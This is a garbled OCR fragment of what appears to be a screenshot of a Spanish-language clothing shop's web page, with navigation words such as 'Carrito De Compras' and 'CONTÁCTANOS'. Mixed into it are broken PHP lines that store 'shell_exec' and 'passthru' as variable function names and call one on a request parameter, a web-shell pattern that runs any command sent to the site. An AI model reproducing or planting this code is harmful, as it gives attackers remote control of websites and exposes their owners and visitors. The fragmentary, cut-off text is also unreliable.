
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
 HOY